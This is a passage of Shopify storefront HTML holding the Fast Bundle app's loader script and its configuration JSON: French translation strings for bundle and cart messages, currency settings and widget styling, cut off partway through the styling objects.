<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle --><script>
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.21.94","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1443693809,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1443693810,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[{"id":2349257,"key":"add","value":"Ajouter","locale_code":"fr","model":"shop","object_id":95157},{"id":2349258,"key":"add_all_products_to_cart","value":"Ajouter tous les produits au panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349259,"key":"add_bundle","value":"Ajouter Bundle","locale_code":"fr","model":"shop","object_id":95157},{"id":2349262,"key":"added","value":"Ajouté","locale_code":"fr","model":"shop","object_id":95157},{"id":2349263,"key":"added_","value":"Ajouté","locale_code":"fr","model":"shop","object_id":95157},{"id":2349264,"key":"added_items","value":"Articles ajoutés","locale_code":"fr","model":"shop","object_id":95157},{"id":2349265,"key":"added_product_issue","value":"Il y a un problème avec les produits ajoutés","locale_code":"fr","model":"shop","object_id":95157},{"id":2349266,"key":"added_to_product_list","value":"Ajouté à la liste des produits","locale_code":"fr","model":"shop","object_id":95157},{"id":2349260,"key":"add_items","value":"Veuillez ajouter des articles","locale_code":"fr","model":"shop","object_id":95157},{"id":2349261,"key":"add_to_cart","value":"Ajouter au panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349267,"key":"all_included_products_are_sold_out","value":"Tous les produits inclus sont épuisés","locale_code":"fr","model":"shop","object_id":95157},{"id":2349268,"key":"apply_discount","value":"La remise sera appliquée à la caisse","locale_code":"fr","model":"shop","object_id":95157},{"id":2349272,"key":"badge_price_description","value":"Économisez {discount} !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349387,"key":"bap_disabled","value":"Terminez le bundle","locale_code":"fr","model":"shop","object_id":95157},{"id":2349270,"key":"bap_modal_sub_title_without_variant","value":"Examinez les boîtes ci-dessous et cliquez sur le bouton pour corriger le panier.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349269,"key":"bap_modal_sub_title_with_variant","value":"Examinez les boîtes ci-dessous, sélectionnez la variante appropriée pour chaque produit inclus et cliquez sur le bouton pour corriger le panier.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349271,"key":"bap_modal_title","value":"{product_name} est un produit groupé qui inclut {num_of_products} produits. Ce produit sera remplacé par ses produits inclus.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349273,"key":"builder_added_count","value":"{num_added} / {num_must_add} ajouté(s)","locale_code":"fr","model":"shop","object_id":95157},{"id":2349274,"key":"builder_count_error","value":"Vous devez ajouter {quantity} autres articles des collections ci-dessus.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349275,"key":"bundle_not_available","value":"Le bundle n'est plus disponible","locale_code":"fr","model":"shop","object_id":95157},{"id":2349276,"key":"bundle_title","value":"Titre du bundle","locale_code":"fr","model":"shop","object_id":95157},{"id":2349277,"key":"buy","value":"Acheter","locale_code":"fr","model":"shop","object_id":95157},{"id":2349278,"key":"buy_all","value":"Acheter tout","locale_code":"fr","model":"shop","object_id":95157},{"id":2349279,"key":"buy_from_collections","value":"Achetez à partir de ces collections","locale_code":"fr","model":"shop","object_id":95157},{"id":2349280,"key":"buy_item","value":"Achetez {quantity} articles","locale_code":"fr","model":"shop","object_id":95157},{"id":2349281,"key":"bxgy_btn_title","value":"Ajouter au panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349282,"key":"cancel","value":"Annuler","locale_code":"fr","model":"shop","object_id":95157},{"id":2349283,"key":"choose_items_to_buy","value":"Choisissez des articles à acheter ensemble.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349284,"key":"collection","value":"collection","locale_code":"fr","model":"shop","object_id":95157},{"id":2349285,"key":"collection_btn_title","value":"Ajouter la sélection au panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349286,"key":"collection_item","value":"Ajoutez {quantity} articles de {collection}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349287,"key":"color","value":"Couleur","locale_code":"fr","model":"shop","object_id":95157},{"id":2349288,"key":"copied","value":"Copié !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349289,"key":"copy_code","value":"Copier le code","locale_code":"fr","model":"shop","object_id":95157},{"id":2349290,"key":"currently_soldout","value":"Ce produit est actuellement épuisé","locale_code":"fr","model":"shop","object_id":95157},{"id":2349291,"key":"days","value":"Jours","locale_code":"fr","model":"shop","object_id":95157},{"id":2349292,"key":"delete_bap_product","value":"ici","locale_code":"fr","model":"shop","object_id":95157},{"id":2349293,"key":"discount_applied","value":"{discount} réduction appliquée","locale_code":"fr","model":"shop","object_id":95157},{"id":2349294,"key":"discount_card_desc","value":"Entrez le code de réduction ci-dessous s'il n'est pas inclus au moment du paiement.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349295,"key":"discount_card_discount","value":"Code de réduction:","locale_code":"fr","model":"shop","object_id":95157},{"id":2349296,"key":"discount_is_applied","value":"la réduction est appliquée sur les produits sélectionnés.","locale_code":"fr","model":"shop","object_id":95157},{"id":2639445,"key":"discount_off","value":"{discount} DE REMISE","locale_code":"fr","model":"shop","object_id":95157},{"id":2349297,"key":"dropdown","value":"menu déroulant","locale_code":"fr","model":"shop","object_id":95157},{"id":2349298,"key":"error_loading_bundles","value":"Il y a un problème de chargement des lots, veuillez réessayer dans un instant !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349299,"key":"fix_cart","value":"Réparez votre Panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349300,"key":"free","value":"Gratuit","locale_code":"fr","model":"shop","object_id":95157},{"id":2349301,"key":"free_gift","value":"Cadeau gratuit","locale_code":"fr","model":"shop","object_id":95157},{"id":2349302,"key":"free_gift_applied","value":"Cadeau gratuit appliqué","locale_code":"fr","model":"shop","object_id":95157},{"id":2349303,"key":"free_shipping","value":"Livraison gratuite","locale_code":"fr","model":"shop","object_id":95157},{"id":2349304,"key":"funnel_alert","value":"Cet article est déjà dans votre panier.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349305,"key":"funnel_button_description","value":"Achetez ce pack | Économisez {discount}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349306,"key":"funnel_discount_description","value":"économisez {discount}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349307,"key":"funnel_popup_title","value":"Complétez votre panier avec ce bundle et économisez","locale_code":"fr","model":"shop","object_id":95157},{"id":2349308,"key":"get_free_gift","value":"Obtenez ces cadeaux gratuits","locale_code":"fr","model":"shop","object_id":95157},{"id":2349309,"key":"get_off_collections","value":"Obtenez {discount}% de réduction sur ces collections","locale_code":"fr","model":"shop","object_id":95157},{"id":2349310,"key":"go_to_bundle_builder","value":"Allez à Bundle builder","locale_code":"fr","model":"shop","object_id":95157},{"id":2349311,"key":"go_to_offer_page","value":"Aller à la page Offre","locale_code":"fr","model":"shop","object_id":95157},{"id":2349312,"key":"have_not_selected","value":"Vous n'avez encore sélectionné aucun article","locale_code":"fr","model":"shop","object_id":95157},{"id":2349313,"key":"have_selected","value":"Vous avez sélectionné {quantity} articles","locale_code":"fr","model":"shop","object_id":95157},{"id":2349314,"key":"hide","value":"Cacher","locale_code":"fr","model":"shop","object_id":95157},{"id":2349315,"key":"hours","value":"Heures","locale_code":"fr","model":"shop","object_id":95157},{"id":2349316,"key":"includes_free_shipping","value":"Comprend la livraison gratuite","locale_code":"fr","model":"shop","object_id":95157},{"id":2349317,"key":"item","value":"article","locale_code":"fr","model":"shop","object_id":95157},{"id":2349318,"key":"items","value":"articles","locale_code":"fr","model":"shop","object_id":95157},{"id":2349319,"key":"items_not_found","value":"Aucun article correspondant trouvé","locale_code":"fr","model":"shop","object_id":95157},{"id":2349320,"key":"items_selected","value":"articles sélectionnés","locale_code":"fr","model":"shop","object_id":95157},{"id":2349322,"key":"main_sold_out","value":"Le produit principal est épuisé.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349321,"key":"material","value":"Matériau","locale_code":"fr","model":"shop","object_id":95157},{"id":2349323,"key":"min","value":"Min","locale_code":"fr","model":"shop","object_id":95157},{"id":2349324,"key":"mix_btn_title","value":"Ajouter la sélection au panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349325,"key":"multiple_items_funnel_alert","value":"Certains des articles sont déjà dans le panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349326,"key":"no","value":"Non","locale_code":"fr","model":"shop","object_id":95157},{"id":2349327,"key":"no_item","value":"Aucun article ajouté !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349328,"key":"no_item_selected","value":"Aucun article sélectionné !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349329,"key":"not_enough","value":"inventaire insuffisant","locale_code":"fr","model":"shop","object_id":95157},{"id":2349330,"key":"not_selected_any","value":"n'a pas encore sélectionné d'articles.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349331,"key":"of","value":"de remise","locale_code":"fr","model":"shop","object_id":95157},{"id":2349332,"key":"off","value":"DE REMISE","locale_code":"fr","model":"shop","object_id":95157},{"id":2349333,"key":"offer_ends","value":"Cette offre se termine dans","locale_code":"fr","model":"shop","object_id":95157},{"id":2349334,"key":"one_time_purchase","value":"Achat unique","locale_code":"fr","model":"shop","object_id":95157},{"id":2349335,"key":"option","value":"option","locale_code":"fr","model":"shop","object_id":95157},{"id":2349336,"key":"out_of","value":"sur","locale_code":"fr","model":"shop","object_id":95157},{"id":2349337,"key":"per_one","value":"par un","locale_code":"fr","model":"shop","object_id":95157},{"id":2349338,"key":"Please_add_product_from_collections","value":"Veuillez ajouter un produit de la liste","locale_code":"fr","model":"shop","object_id":95157},{"id":2349339,"key":"powered_by","value":"Propulsé par","locale_code":"fr","model":"shop","object_id":95157},{"id":2349340,"key":"price_description","value":"Ajouter le lot au panier | Économisez {discount}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349341,"key":"price_description_setPrice","value":"Ajouter au panier pour {final_price}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349342,"key":"proceed_without_addons","value":"Non merci","locale_code":"fr","model":"shop","object_id":95157},{"id":2349343,"key":"product","value":"produit","locale_code":"fr","model":"shop","object_id":95157},{"id":2349388,"key":"product_added","value":"{number} ajouté","locale_code":"fr","model":"shop","object_id":95157},{"id":2349389,"key":"product_added_with_more","value":"{number} ajouté. Ajoutez-en plus !","locale_code":"fr","model":"shop","object_id":95157},{"id":2349344,"key":"products","value":"produits","locale_code":"fr","model":"shop","object_id":95157},{"id":2349345,"key":"quantity","value":"Quantité","locale_code":"fr","model":"shop","object_id":95157},{"id":2349346,"key":"remove_from_cart","value":"Retirer du Panier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349347,"key":"required_tooltip","value":"Ce produit est obligatoire et ne peut pas être déselectionné","locale_code":"fr","model":"shop","object_id":95157},{"id":2349348,"key":"save","value":"Économisez","locale_code":"fr","model":"shop","object_id":95157},{"id":2349349,"key":"save_more","value":"Ajoutez {range} pour économiser plus","locale_code":"fr","model":"shop","object_id":95157},{"id":2349350,"key":"search_product","value":"Rechercher un produit","locale_code":"fr","model":"shop","object_id":95157},{"id":2349351,"key":"sec","value":"Sec","locale_code":"fr","model":"shop","object_id":95157},{"id":2349352,"key":"see_all","value":"Voir tout","locale_code":"fr","model":"shop","object_id":95157},{"id":2349353,"key":"see_less","value":"Voir Moins","locale_code":"fr","model":"shop","object_id":95157},{"id":2349354,"key":"see_more_details","value":"Voir Plus de Détails","locale_code":"fr","model":"shop","object_id":95157},{"id":2349355,"key":"select_all","value":"Tous les produits","locale_code":"fr","model":"shop","object_id":95157},{"id":2349356,"key":"select_all_variants","value":"Veuillez sélectionner toutes les variantes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349357,"key":"select_all_variants_correctly","value":"Veuillez sélectionner correctement toutes les variantes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349358,"key":"select_at_least","value":"Vous devez sélectionner au moins {minQty} articles","locale_code":"fr","model":"shop","object_id":95157},{"id":2349359,"key":"select_at_least_min_qty","value":"Sélectionnez au moins {min_qty} articles pour appliquer la remise.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349366,"key":"selected","value":"sélectionné","locale_code":"fr","model":"shop","object_id":95157},{"id":2349367,"key":"selected_products","value":"Produits sélectionnés","locale_code":"fr","model":"shop","object_id":95157},{"id":2349360,"key":"select_selling_plan","value":"Sélectionnez un plan de vente","locale_code":"fr","model":"shop","object_id":95157},{"id":2349361,"key":"select_variant","value":"Sélectionnez la variante","locale_code":"fr","model":"shop","object_id":95157},{"id":2349362,"key":"select_variant_minimal","value":"Taille / Couleur / Type","locale_code":"fr","model":"shop","object_id":95157},{"id":2349363,"key":"select_variants","value":"Sélectionnez les variantes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349364,"key":"select_variants_for","value":"Sélectionnez des variantes pour {product}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349365,"key":"select_variants_to_show_subscription","value":"Vous n'avez pas sélectionné les variantes ou il n'y a pas de plans d'abonnement avec les variantes sélectionnées.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349368,"key":"shipping_cost","value":"frais de livraison","locale_code":"fr","model":"shop","object_id":95157},{"id":2349369,"key":"show","value":"Montrer","locale_code":"fr","model":"shop","object_id":95157},{"id":2349370,"key":"size","value":"Taille","locale_code":"fr","model":"shop","object_id":95157},{"id":2349371,"key":"sold_out","value":"Épuisé","locale_code":"fr","model":"shop","object_id":95157},{"id":2349372,"key":"style","value":"Style","locale_code":"fr","model":"shop","object_id":95157},{"id":2349373,"key":"tap_to_check","value":"Appuyez pour vérifier","locale_code":"fr","model":"shop","object_id":95157},{"id":2349386,"key":"the_product_is_sold_out","value":"Le produit est épuisé","locale_code":"fr","model":"shop","object_id":95157},{"id":2349374,"key":"this_item","value":"Cet article","locale_code":"fr","model":"shop","object_id":95157},{"id":2349375,"key":"total","value":"Total","locale_code":"fr","model":"shop","object_id":95157},{"id":2349376,"key":"variant","value":"Variante","locale_code":"fr","model":"shop","object_id":95157},{"id":2349377,"key":"variants","value":"Variantes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349378,"key":"view_offer_details","value":"Voir les détails de l'offre","locale_code":"fr","model":"shop","object_id":95157},{"id":2349379,"key":"view_products_and_select_variants","value":"Voir tous les produits et sélectionner leurs variantes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349380,"key":"volume_btn_title","value":"Ajoutez {quantity} | économisez {discount}","locale_code":"fr","model":"shop","object_id":95157},{"id":2349381,"key":"x_bundle_discount","value":"Achetez à partir de ces listes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349382,"key":"y_bundle_discount","value":"Obtenez {discount} sur ces listes","locale_code":"fr","model":"shop","object_id":95157},{"id":2349384,"key":"you_have","value":"Vous avez","locale_code":"fr","model":"shop","object_id":95157},{"id":2349385,"key":"you_must_select_variant","value":"Vous devez sélectionner une variante pour tous les articles.","locale_code":"fr","model":"shop","object_id":95157},{"id":2349383,"key":"zero_discount_btn_title","value":"Ajouter au panier","locale_code":"fr","model":"shop","object_id":95157}],"pid":"","bap_ids":[],"active_bundles_count":5,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":744581,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"20727f02c76734872383c5407da22252","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"9168575234395":true,"9373093462363":true},"collections_with_add_on":{"417485816032":true},"has_required_plan":true,"bundleBox":{"id":106843,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"EUR","currency_format":"%s €","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount_with_comma_separator","tax_factor":1.0,"primary_locale":"fr","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-03-06T10:37:55.345535Z","updated":"2025-03-06T10:44:54.423530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 